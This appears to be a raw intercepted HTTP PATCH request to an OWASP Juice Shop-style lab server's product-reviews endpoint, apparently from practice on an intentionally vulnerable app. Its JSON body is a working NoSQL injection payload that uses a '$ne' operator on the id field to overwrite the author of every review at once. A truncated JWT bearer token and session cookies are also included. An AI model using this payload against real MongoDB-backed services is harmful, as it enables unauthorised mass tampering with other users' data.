 Request Response
Method Header: Text Body: JSON
PATCH http://ubuntu-server:8002/rest/products/reviews HTTP
host: ubuntu-server:8002
Proxy-Connection: keep-alive
content-length: 59
Accept: application/json, text/plain, */*
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjIsInVzZXJuYW
IyMTIzMmYyOTdhNTdhNWE3NDM4OTRhMGU0YTgwMWZjMyIsInJvbGUiOiJj
LjAuMC4wIiwicHJvZmlsZUltYWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1hZ2
NBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjQtMDEtMjcgMTc6Mjg6
Mjg6MTQuMjkyICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MT
Wtgw1iRVmRkHbCMqz8QSxq8YF4TOewOjKvQxDiaTD3mgOnC_CmeuYB4d2S
PV6q4tLmRoNmQQiyBAPlS-XkjypgvlfYhpgE
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/53
Content-Type: application/json
Sec-GPC: 1
Accept-Language: en-US,en
Origin: http://ubuntu-server:8002
Referer: http://ubuntu-server:8002/
Cookie: language=en; welcomebanner_status=dismiss; continu
{
"id" : {
"$ne" : 0
},
"author" : "MongoDB!!!"
}